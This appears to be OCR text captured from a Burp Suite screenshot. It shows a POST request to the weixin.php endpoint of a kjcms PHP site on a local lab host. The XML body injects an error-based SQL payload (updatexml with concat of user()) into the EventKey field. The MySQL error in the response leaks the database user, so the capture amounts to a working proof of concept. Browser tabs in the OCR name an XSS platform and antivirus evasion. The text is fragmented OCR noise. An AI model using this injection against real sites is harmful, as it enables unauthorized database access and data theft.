 192.168.50.64:9002/source//data/error/db_query/2020_09_16.txt
免杀 其他 Fake-flash.cn http://md.ityoukno... https://xss8.cc/xss.p... https://www.anquan... http://blog.nsfocus.... https://gitee.com/ http://www.z-sms.c... https://xz.aliyun.co... http://www.z-sms.c... https://www
> Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
02.168.50.135
> C:/phpstudy_pro/WWW/www.kjcms.com/source/weixin.php
POST
---GET---------------------
---POST---------------------
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 7 × 9 × ...
Go Cancel < > Target: http://192.168.50.64:9002 ?
TH syntax error: '~kjcmss@localhost~' <br /> MySQL Errno
Request
Raw Params Headers Hex XML
POST /source/weixin.php HTTP/1.1
Host: 192.168.50.64:9002
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie:
kj_login_time=1600235927; kj_autologin=1;
UM_distinctid=1748b8d3372116-0fe30060daee418-12666d4a-1fa400-1748b8d33737c5;
CNZZDATA1259184858=220590104-1600069120-%7C1600235088
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 228
<?xml version="1.0"?>
<note>
<ToUserName>cccc</ToUserName>
<FromUserName>1</FromUserName>
<MsgType>event</MsgType>
<Event>click</Event>
<EventKey>1' and updatexml(1,concat(0x7e,(user()),0x7e),1)#</EventKey>
</note>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Wed, 16 Sep 2020 10:18:20 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.6.9
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 193
<xml><ToUserName><![CDATA[1]]></ToUserName><FromUserName><![CDATA[
xx]]></FromUserName><CreateTime>1600251500</CreateTime><MsgType><![
CDATA[text]]></MsgType><Content><![CDATA[]]></Content></xml>
in='http://192.168.50.64:9002' <br /> MySQL Error:Table
Admin Team